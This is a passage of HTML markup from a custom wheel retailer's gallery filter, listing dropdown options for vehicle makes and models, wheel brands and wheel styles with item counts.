						<option class="sf-level-1 sf-item-2358" data-sf-count="2" data-sf-depth="1" value="f-250">&nbsp;&nbsp;&nbsp;F-250&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2510" data-sf-count="1" data-sf-depth="1" value="flex">&nbsp;&nbsp;&nbsp;Flex&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2150" data-sf-count="15" data-sf-depth="1" value="mustang">&nbsp;&nbsp;&nbsp;Mustang&nbsp;&nbsp;(15)</option>
						<option class="sf-level-1 sf-item-2467" data-sf-count="1" data-sf-depth="1" value="taurus">&nbsp;&nbsp;&nbsp;Taurus&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2583" data-sf-count="3" data-sf-depth="0" value="genesis-2">Genesis&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2212" data-sf-count="58" data-sf-depth="0" value="make-gmc">GMC&nbsp;&nbsp;(58)</option>
						<option class="sf-level-1 sf-item-2495" data-sf-count="36" data-sf-depth="1" value="denali">&nbsp;&nbsp;&nbsp;Denali&nbsp;&nbsp;(36)</option>
						<option class="sf-level-1 sf-item-2213" data-sf-count="17" data-sf-depth="1" value="sierra">&nbsp;&nbsp;&nbsp;Sierra&nbsp;&nbsp;(17)</option>
						<option class="sf-level-1 sf-item-2289" data-sf-count="14" data-sf-depth="1" value="yukon">&nbsp;&nbsp;&nbsp;Yukon&nbsp;&nbsp;(14)</option>
						<option class="sf-level-0 sf-item-2266" data-sf-count="4" data-sf-depth="0" value="make-honda">Honda&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2336" data-sf-count="1" data-sf-depth="1" value="accord">&nbsp;&nbsp;&nbsp;Accord&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2265" data-sf-count="1" data-sf-depth="1" value="crv">&nbsp;&nbsp;&nbsp;CRV&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2339" data-sf-count="1" data-sf-depth="1" value="pilot">&nbsp;&nbsp;&nbsp;Pilot&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2276" data-sf-count="4" data-sf-depth="0" value="make-hyundai">Hyundai&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2275" data-sf-count="2" data-sf-depth="1" value="genesis">&nbsp;&nbsp;&nbsp;Genesis&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2655" data-sf-count="1" data-sf-depth="1" value="santa-fe">&nbsp;&nbsp;&nbsp;Santa Fe&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2138" data-sf-count="11" data-sf-depth="0" value="make-infiniti">Infiniti&nbsp;&nbsp;(11)</option>
						<option class="sf-level-1 sf-item-2137" data-sf-count="1" data-sf-depth="1" value="fx50">&nbsp;&nbsp;&nbsp;FX50&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2235" data-sf-count="3" data-sf-depth="1" value="q50">&nbsp;&nbsp;&nbsp;Q50&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2408" data-sf-count="1" data-sf-depth="1" value="qx70">&nbsp;&nbsp;&nbsp;QX70&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2472" data-sf-count="6" data-sf-depth="1" value="qx80">&nbsp;&nbsp;&nbsp;QX80&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2285" data-sf-count="8" data-sf-depth="0" value="make-jaguar">Jaguar&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2400" data-sf-count="3" data-sf-depth="1" value="ftype">&nbsp;&nbsp;&nbsp;FTYPE&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2286" data-sf-count="1" data-sf-depth="1" value="xf">&nbsp;&nbsp;&nbsp;XF&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2315" data-sf-count="2" data-sf-depth="1" value="xj">&nbsp;&nbsp;&nbsp;XJ&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2204" data-sf-count="17" data-sf-depth="0" value="make-jeep">Jeep&nbsp;&nbsp;(17)</option>
						<option class="sf-level-1 sf-item-2230" data-sf-count="10" data-sf-depth="1" value="grandcherokee">&nbsp;&nbsp;&nbsp;Grand Cherokee&nbsp;&nbsp;(10)</option>
						<option class="sf-level-1 sf-item-2695" data-sf-count="1" data-sf-depth="1" value="wagoneer">&nbsp;&nbsp;&nbsp;Wagoneer&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2206" data-sf-count="5" data-sf-depth="1" value="wrangler">&nbsp;&nbsp;&nbsp;Wrangler&nbsp;&nbsp;(5)</option>
						<option class="sf-level-0 sf-item-2250" data-sf-count="1" data-sf-depth="0" value="make-kia">KIA&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2504" data-sf-count="1" data-sf-depth="1" value="telluride">&nbsp;&nbsp;&nbsp;Telluride&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2143" data-sf-count="43" data-sf-depth="0" value="make-lamborghini">Lamborghini&nbsp;&nbsp;(43)</option>
						<option class="sf-level-1 sf-item-2100" data-sf-count="20" data-sf-depth="1" value="lamborghini">&nbsp;&nbsp;&nbsp;Lamborghini&nbsp;&nbsp;(20)</option>
						<option class="sf-level-2 sf-item-2101" data-sf-count="14" data-sf-depth="2" value="aventador">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Aventador&nbsp;&nbsp;(14)</option>
						<option class="sf-level-2 sf-item-2226" data-sf-count="6" data-sf-depth="2" value="huracan">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Huracan&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2383" data-sf-count="1" data-sf-depth="1" value="murcielago">&nbsp;&nbsp;&nbsp;Murcielago&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2789" data-sf-count="1" data-sf-depth="1" value="revuelto">&nbsp;&nbsp;&nbsp;Revuelto&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2466" data-sf-count="21" data-sf-depth="1" value="urus">&nbsp;&nbsp;&nbsp;Urus&nbsp;&nbsp;(21)</option>
						<option class="sf-level-0 sf-item-2133" data-sf-count="168" data-sf-depth="0" value="make-landrover">Land Rover&nbsp;&nbsp;(168)</option>
						<option class="sf-level-1 sf-item-2609" data-sf-count="4" data-sf-depth="1" value="defender">&nbsp;&nbsp;&nbsp;Defender&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2375" data-sf-count="3" data-sf-depth="1" value="evoque">&nbsp;&nbsp;&nbsp;Evoque&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2370" data-sf-count="117" data-sf-depth="1" value="range-rover">&nbsp;&nbsp;&nbsp;Range Rover&nbsp;&nbsp;(117)</option>
						<option class="sf-level-1 sf-item-2366" data-sf-count="36" data-sf-depth="1" value="sport">&nbsp;&nbsp;&nbsp;Sport&nbsp;&nbsp;(36)</option>
						<option class="sf-level-1 sf-item-2393" data-sf-count="10" data-sf-depth="1" value="velar">&nbsp;&nbsp;&nbsp;Velar&nbsp;&nbsp;(10)</option>
						<option class="sf-level-0 sf-item-2152" data-sf-count="19" data-sf-depth="0" value="make-lexus">Lexus&nbsp;&nbsp;(19)</option>
						<option class="sf-level-1 sf-item-2264" data-sf-count="2" data-sf-depth="1" value="gs">&nbsp;&nbsp;&nbsp;GS&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2386" data-sf-count="5" data-sf-depth="1" value="lc500">&nbsp;&nbsp;&nbsp;LC500&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2176" data-sf-count="5" data-sf-depth="1" value="ls">&nbsp;&nbsp;&nbsp;LS&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2607" data-sf-count="2" data-sf-depth="1" value="lx">&nbsp;&nbsp;&nbsp;LX&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2255" data-sf-count="1" data-sf-depth="1" value="rc">&nbsp;&nbsp;&nbsp;RC&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2344" data-sf-count="2" data-sf-depth="1" value="rx">&nbsp;&nbsp;&nbsp;RX&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2654" data-sf-count="1" data-sf-depth="1" value="tx">&nbsp;&nbsp;&nbsp;TX&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2208" data-sf-count="10" data-sf-depth="0" value="make-lincoln">Lincoln&nbsp;&nbsp;(10)</option>
						<option class="sf-level-1 sf-item-2585" data-sf-count="1" data-sf-depth="1" value="aviator">&nbsp;&nbsp;&nbsp;Aviator&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2365" data-sf-count="9" data-sf-depth="1" value="navigator">&nbsp;&nbsp;&nbsp;Navigator&nbsp;&nbsp;(9)</option>
						<option class="sf-level-0 sf-item-2364" data-sf-count="1" data-sf-depth="0" value="make-lotus">Lotus&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2363" data-sf-count="1" data-sf-depth="1" value="evora">&nbsp;&nbsp;&nbsp;Evora&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2115" data-sf-count="43" data-sf-depth="0" value="make-maserati">Maserati&nbsp;&nbsp;(43)</option>
						<option class="sf-level-1 sf-item-2159" data-sf-count="20" data-sf-depth="1" value="ghibli">&nbsp;&nbsp;&nbsp;Ghibli&nbsp;&nbsp;(20)</option>
						<option class="sf-level-1 sf-item-2114" data-sf-count="8" data-sf-depth="1" value="gran-turismo">&nbsp;&nbsp;&nbsp;Gran Turismo&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2381" data-sf-count="7" data-sf-depth="1" value="levante">&nbsp;&nbsp;&nbsp;Levante&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2589" data-sf-count="1" data-sf-depth="1" value="mc20">&nbsp;&nbsp;&nbsp;MC20&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2232" data-sf-count="10" data-sf-depth="1" value="quattroporte">&nbsp;&nbsp;&nbsp;Quattroporte&nbsp;&nbsp;(10)</option>
						<option class="sf-level-0 sf-item-2241" data-sf-count="2" data-sf-depth="0" value="make-mazda">Mazda&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2613" data-sf-count="1" data-sf-depth="1" value="cx-90">&nbsp;&nbsp;&nbsp;CX-90&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2667" data-sf-count="1" data-sf-depth="1" value="cx70">&nbsp;&nbsp;&nbsp;CX70&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2252" data-sf-count="10" data-sf-depth="0" value="make-mclaren">McLaren&nbsp;&nbsp;(10)</option>
						<option class="sf-level-1 sf-item-2261" data-sf-count="3" data-sf-depth="1" value="650s">&nbsp;&nbsp;&nbsp;650S&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2308" data-sf-count="3" data-sf-depth="1" value="12c">&nbsp;&nbsp;&nbsp;MP4-12C&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2253" data-sf-count="2" data-sf-depth="1" value="p1">&nbsp;&nbsp;&nbsp;P1&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2700" data-sf-count="2" data-sf-depth="1" value="senna">&nbsp;&nbsp;&nbsp;Senna&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2108" data-sf-count="293" data-sf-depth="0" value="make-mercedesbenz">Mercedes Benz&nbsp;&nbsp;(293)</option>
						<option class="sf-level-1 sf-item-2584" data-sf-count="2" data-sf-depth="1" value="amg-gt">&nbsp;&nbsp;&nbsp;AMG GT&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2395" data-sf-count="1" data-sf-depth="1" value="amg-gtr">&nbsp;&nbsp;&nbsp;AMG GTR&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2330" data-sf-count="1" data-sf-depth="1" value="amg-gts">&nbsp;&nbsp;&nbsp;AMG GTS&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2341" data-sf-count="6" data-sf-depth="1" value="c-class">&nbsp;&nbsp;&nbsp;C-Class&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2312" data-sf-count="5" data-sf-depth="1" value="c63">&nbsp;&nbsp;&nbsp;C63&nbsp;&nbsp;(5)</option>
						<option class="sf-level-1 sf-item-2139" data-sf-count="4" data-sf-depth="1" value="cl">&nbsp;&nbsp;&nbsp;CL&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2183" data-sf-count="1" data-sf-depth="1" value="cla">&nbsp;&nbsp;&nbsp;CLA&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2106" data-sf-count="8" data-sf-depth="1" value="cls">&nbsp;&nbsp;&nbsp;CLS&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2374" data-sf-count="8" data-sf-depth="1" value="e-class">&nbsp;&nbsp;&nbsp;E-CLASS&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2297" data-sf-count="3" data-sf-depth="1" value="e63">&nbsp;&nbsp;&nbsp;E63&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2619" data-sf-count="1" data-sf-depth="1" value="eqs">&nbsp;&nbsp;&nbsp;EQS&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2192" data-sf-count="100" data-sf-depth="1" value="gwagon">&nbsp;&nbsp;&nbsp;G Wagon&nbsp;&nbsp;(100)</option>
						<option class="sf-level-1 sf-item-2296" data-sf-count="7" data-sf-depth="1" value="gl">&nbsp;&nbsp;&nbsp;GL&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2392" data-sf-count="9" data-sf-depth="1" value="gle">&nbsp;&nbsp;&nbsp;GLE&nbsp;&nbsp;(9)</option>
						<option class="sf-level-1 sf-item-2608" data-sf-count="8" data-sf-depth="1" value="gls">&nbsp;&nbsp;&nbsp;GLS&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2709" data-sf-count="1" data-sf-depth="1" value="gt">&nbsp;&nbsp;&nbsp;GT&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2239" data-sf-count="8" data-sf-depth="1" value="maybach">&nbsp;&nbsp;&nbsp;Maybach&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2267" data-sf-count="1" data-sf-depth="1" value="ml">&nbsp;&nbsp;&nbsp;ML&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2130" data-sf-count="111" data-sf-depth="1" value="sclass">&nbsp;&nbsp;&nbsp;S-Class&nbsp;&nbsp;(111)</option>
						<option class="sf-level-1 sf-item-2328" data-sf-count="4" data-sf-depth="1" value="s63">&nbsp;&nbsp;&nbsp;S63&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2323" data-sf-count="4" data-sf-depth="1" value="sl">&nbsp;&nbsp;&nbsp;SL&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2310" data-sf-count="3" data-sf-depth="1" value="slr">&nbsp;&nbsp;&nbsp;SLR&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2178" data-sf-count="3" data-sf-depth="1" value="sls">&nbsp;&nbsp;&nbsp;SLS&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2277" data-sf-count="1" data-sf-depth="0" value="make-mitsubishi">Mitsubishi&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2278" data-sf-count="1" data-sf-depth="1" value="outlander">&nbsp;&nbsp;&nbsp;Outlander&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2244" data-sf-count="6" data-sf-depth="0" value="make-nissan">Nissan&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2469" data-sf-count="1" data-sf-depth="1" value="armada">&nbsp;&nbsp;&nbsp;Armada&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2282" data-sf-count="1" data-sf-depth="1" value="gtr">&nbsp;&nbsp;&nbsp;GTR&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2385" data-sf-count="1" data-sf-depth="1" value="maxima">&nbsp;&nbsp;&nbsp;Maxima&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2324" data-sf-count="1" data-sf-depth="1" value="murano">&nbsp;&nbsp;&nbsp;Murano&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2387" data-sf-count="1" data-sf-depth="1" value="titan">&nbsp;&nbsp;&nbsp;Titan&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2302" data-sf-count="8" data-sf-depth="0" value="make-polaris">Polaris&nbsp;&nbsp;(8)</option>
						<option class="sf-level-1 sf-item-2303" data-sf-count="8" data-sf-depth="1" value="slingshot">&nbsp;&nbsp;&nbsp;Slingshot&nbsp;&nbsp;(8)</option>
						<option class="sf-level-0 sf-item-2128" data-sf-count="43" data-sf-depth="0" value="make-porsche">Porsche&nbsp;&nbsp;(43)</option>
						<option class="sf-level-1 sf-item-2134" data-sf-count="9" data-sf-depth="1" value="911">&nbsp;&nbsp;&nbsp;911&nbsp;&nbsp;(9)</option>
						<option class="sf-level-1 sf-item-2272" data-sf-count="2" data-sf-depth="1" value="918">&nbsp;&nbsp;&nbsp;918&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2307" data-sf-count="4" data-sf-depth="1" value="cayenne">&nbsp;&nbsp;&nbsp;Cayenne&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2505" data-sf-count="1" data-sf-depth="1" value="gt2rs">&nbsp;&nbsp;&nbsp;GT2RS&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2369" data-sf-count="2" data-sf-depth="1" value="gt4">&nbsp;&nbsp;&nbsp;GT4&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2215" data-sf-count="2" data-sf-depth="1" value="macan">&nbsp;&nbsp;&nbsp;Macan&nbsp;&nbsp;(2)</option>
						<option class="sf-level-1 sf-item-2127" data-sf-count="19" data-sf-depth="1" value="panamera">&nbsp;&nbsp;&nbsp;Panamera&nbsp;&nbsp;(19)</option>
						<option class="sf-level-1 sf-item-2669" data-sf-count="2" data-sf-depth="1" value="taycan">&nbsp;&nbsp;&nbsp;Taycan&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2661" data-sf-count="1" data-sf-depth="0" value="purosangue">Purosangue&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2118" data-sf-count="116" data-sf-depth="0" value="make-rollsroyce">Rolls Royce&nbsp;&nbsp;(116)</option>
						<option class="sf-level-1 sf-item-2404" data-sf-count="21" data-sf-depth="1" value="cullinan">&nbsp;&nbsp;&nbsp;Cullinan&nbsp;&nbsp;(21)</option>
						<option class="sf-level-1 sf-item-2333" data-sf-count="19" data-sf-depth="1" value="dawn">&nbsp;&nbsp;&nbsp;Dawn&nbsp;&nbsp;(19)</option>
						<option class="sf-level-1 sf-item-2320" data-sf-count="3" data-sf-depth="1" value="drophead">&nbsp;&nbsp;&nbsp;Drophead&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2116" data-sf-count="28" data-sf-depth="1" value="ghost">&nbsp;&nbsp;&nbsp;Ghost&nbsp;&nbsp;(28)</option>
						<option class="sf-level-1 sf-item-2126" data-sf-count="16" data-sf-depth="1" value="phantom">&nbsp;&nbsp;&nbsp;Phantom&nbsp;&nbsp;(16)</option>
						<option class="sf-level-1 sf-item-2620" data-sf-count="6" data-sf-depth="1" value="spectre">&nbsp;&nbsp;&nbsp;Spectre&nbsp;&nbsp;(6)</option>
						<option class="sf-level-1 sf-item-2223" data-sf-count="25" data-sf-depth="1" value="wraith">&nbsp;&nbsp;&nbsp;Wraith&nbsp;&nbsp;(25)</option>
						<option class="sf-level-0 sf-item-2271" data-sf-count="46" data-sf-depth="0" value="make-tesla">Tesla&nbsp;&nbsp;(46)</option>
						<option class="sf-level-1 sf-item-2660" data-sf-count="15" data-sf-depth="1" value="cybertruck">&nbsp;&nbsp;&nbsp;Cybertruck&nbsp;&nbsp;(15)</option>
						<option class="sf-level-1 sf-item-2360" data-sf-count="7" data-sf-depth="1" value="model-3">&nbsp;&nbsp;&nbsp;Model 3&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2270" data-sf-count="18" data-sf-depth="1" value="smodel">&nbsp;&nbsp;&nbsp;Model S&nbsp;&nbsp;(18)</option>
						<option class="sf-level-1 sf-item-2500" data-sf-count="4" data-sf-depth="1" value="model-x">&nbsp;&nbsp;&nbsp;Model X&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2670" data-sf-count="2" data-sf-depth="1" value="model-y">&nbsp;&nbsp;&nbsp;Model Y&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2194" data-sf-count="9" data-sf-depth="0" value="make-toyota">Toyota&nbsp;&nbsp;(9)</option>
						<option class="sf-level-1 sf-item-2508" data-sf-count="1" data-sf-depth="1" value="4runner">&nbsp;&nbsp;&nbsp;4Runner&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2274" data-sf-count="4" data-sf-depth="1" value="camry">&nbsp;&nbsp;&nbsp;Camry&nbsp;&nbsp;(4)</option>
						<option class="sf-level-1 sf-item-2686" data-sf-count="1" data-sf-depth="1" value="crown">&nbsp;&nbsp;&nbsp;Crown&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2611" data-sf-count="1" data-sf-depth="1" value="prius">&nbsp;&nbsp;&nbsp;Prius&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2268" data-sf-count="1" data-sf-depth="1" value="supra">&nbsp;&nbsp;&nbsp;Supra&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2291" data-sf-count="1" data-sf-depth="1" value="tundra">&nbsp;&nbsp;&nbsp;Tundra&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2257" data-sf-count="7" data-sf-depth="0" value="make-volkswagen">Volkswagen&nbsp;&nbsp;(7)</option>
						<option class="sf-level-1 sf-item-2685" data-sf-count="1" data-sf-depth="1" value="atlas">&nbsp;&nbsp;&nbsp;Atlas&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2326" data-sf-count="3" data-sf-depth="1" value="beetle">&nbsp;&nbsp;&nbsp;Beetle&nbsp;&nbsp;(3)</option>
						<option class="sf-level-1 sf-item-2325" data-sf-count="1" data-sf-depth="1" value="cc">&nbsp;&nbsp;&nbsp;CC&nbsp;&nbsp;(1)</option>
						<option class="sf-level-1 sf-item-2256" data-sf-count="1" data-sf-depth="1" value="jetta">&nbsp;&nbsp;&nbsp;Jetta&nbsp;&nbsp;(1)</option>
					</select>
		</label>		</li><li class="sf-field-taxonomy-gallery-brand" data-sf-field-name="_sft_gallery-brand" data-sf-field-type="taxonomy" data-sf-field-input-type="select" data-sf-combobox="1" data-sf-term-rewrite='["https:\/\/giovannawheels.com\/gallery-brand\/[0]\/"]'><h4>Wheel Brand</h4>		<label>
				<select data-combobox="1" name="_sft_gallery-brand[]" class="sf-input-select" title="">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">All Brands</option>
						<option class="sf-level-0 sf-item-2107" data-sf-count="252" data-sf-depth="0" value="brand-gfg-forged">GFG Forged&nbsp;&nbsp;(252)</option>
						<option class="sf-level-0 sf-item-2117" data-sf-count="347" data-sf-depth="0" value="brand-gianelle">Gianelle&nbsp;&nbsp;(347)</option>
						<option class="sf-level-0 sf-item-2124" data-sf-count="503" data-sf-depth="0" value="brand-giovanna">Giovanna&nbsp;&nbsp;(503)</option>
						<option class="sf-level-0 sf-item-2157" data-sf-count="470" data-sf-depth="0" value="brand-koko-kuture">Koko Kuture&nbsp;&nbsp;(470)</option>
						<option class="sf-level-0 sf-item-2205" data-sf-count="21" data-sf-depth="0" value="brand-solid">SOLiD&nbsp;&nbsp;(21)</option>
					</select>
		</label>		</li><li class="sf-field-taxonomy-gallery-wheel" data-sf-field-name="_sft_gallery-wheel" data-sf-field-type="taxonomy" data-sf-field-input-type="select" data-sf-combobox="1" data-sf-term-rewrite='["https:\/\/giovannawheels.com\/style\/[0]\/"]'><h4>Wheel Model</h4>		<label>
				<select data-combobox="1" name="_sft_gallery-wheel[]" class="sf-input-select" title="">
			
						<option class="sf-level-0 sf-item-0 sf-option-active" selected="selected" data-sf-count="0" data-sf-depth="0" value="">All Wheel Styles</option>
						<option class="sf-level-0 sf-item-2663" data-sf-count="14" data-sf-depth="0" value="amur">Amur&nbsp;&nbsp;(14)</option>
						<option class="sf-level-0 sf-item-2573" data-sf-count="10" data-sf-depth="0" value="anteb">Anteb&nbsp;&nbsp;(10)</option>
						<option class="sf-level-0 sf-item-2659" data-sf-count="11" data-sf-depth="0" value="aria">Aria&nbsp;&nbsp;(11)</option>
						<option class="sf-level-0 sf-item-2105" data-sf-count="1" data-sf-depth="0" value="wheel-aruba">Aruba&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2691" data-sf-count="12" data-sf-depth="0" value="beirut">Beirut&nbsp;&nbsp;(12)</option>
						<option class="sf-level-0 sf-item-2497" data-sf-count="1" data-sf-depth="0" value="wheel-berlin">Berlin&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2498" data-sf-count="1" data-sf-depth="0" value="wheel-blaze">Blaze&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2356" data-sf-count="93" data-sf-depth="0" value="wheel-bogota">Bogota&nbsp;&nbsp;(93)</option>
						<option class="sf-level-0 sf-item-2484" data-sf-count="2" data-sf-depth="0" value="braga">Braga&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2600" data-sf-count="53" data-sf-depth="0" value="cabo">Cabo&nbsp;&nbsp;(53)</option>
						<option class="sf-level-0 sf-item-2658" data-sf-count="21" data-sf-depth="0" value="cinque">Cinque&nbsp;&nbsp;(21)</option>
						<option class="sf-level-0 sf-item-2668" data-sf-count="12" data-sf-depth="0" value="classica">Classica&nbsp;&nbsp;(12)</option>
						<option class="sf-level-0 sf-item-2281" data-sf-count="4" data-sf-depth="0" value="wheel-cliff">Cliff&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2712" data-sf-count="1" data-sf-depth="0" value="como">Como&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2136" data-sf-count="4" data-sf-depth="0" value="wheel-cove">Cove&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2110" data-sf-count="13" data-sf-depth="0" value="wheel-crest">Crest&nbsp;&nbsp;(13)</option>
						<option class="sf-level-0 sf-item-2483" data-sf-count="18" data-sf-depth="0" value="dalar-x">Dalar X&nbsp;&nbsp;(18)</option>
						<option class="sf-level-0 sf-item-2657" data-sf-count="54" data-sf-depth="0" value="dicotto">Dicotto&nbsp;&nbsp;(54)</option>
						<option class="sf-level-0 sf-item-2407" data-sf-count="39" data-sf-depth="0" value="dilijan">Dilijan&nbsp;&nbsp;(39)</option>
						<option class="sf-level-0 sf-item-2311" data-sf-count="7" data-sf-depth="0" value="wheel-drama">Drama&nbsp;&nbsp;(7)</option>
						<option class="sf-level-0 sf-item-2570" data-sf-count="3" data-sf-depth="0" value="dramuno-6">Dramuno 6&nbsp;&nbsp;(3)</option>
						<option class="sf-level-0 sf-item-2155" data-sf-count="36" data-sf-depth="0" value="wheel-dramuno6">Dramuno-6&nbsp;&nbsp;(36)</option>
						<option class="sf-level-0 sf-item-2688" data-sf-count="1" data-sf-depth="0" value="fm-008">FM-008&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2606" data-sf-count="1" data-sf-depth="0" value="fm-36x">FM-36X&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2353" data-sf-count="2" data-sf-depth="0" value="wheel-fm209">FM209&nbsp;&nbsp;(2)</option>
						<option class="sf-level-0 sf-item-2576" data-sf-count="1" data-sf-depth="0" value="fm21-x">FM21-X&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2554" data-sf-count="6" data-sf-depth="0" value="fm21-y">FM21-Y&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2582" data-sf-count="4" data-sf-depth="0" value="fm21-z">FM21-Z&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2186" data-sf-count="9" data-sf-depth="0" value="wheel-fm212">FM212&nbsp;&nbsp;(9)</option>
						<option class="sf-level-0 sf-item-2704" data-sf-count="4" data-sf-depth="0" value="fm24-aa">FM24-AA&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2652" data-sf-count="6" data-sf-depth="0" value="fm24-b">FM24-B&nbsp;&nbsp;(6)</option>
						<option class="sf-level-0 sf-item-2703" data-sf-count="4" data-sf-depth="0" value="fm24-c">FM24-C&nbsp;&nbsp;(4)</option>
						<option class="sf-level-0 sf-item-2710" data-sf-count="1" data-sf-depth="0" value="fm24-e">FM24-E&nbsp;&nbsp;(1)</option>
						<option class="sf-level-0 sf-item-2254" data-sf-count="5" data-sf-depth="0" value="wheel-fm305">FM305&nbsp;&nbsp;(5)</option>
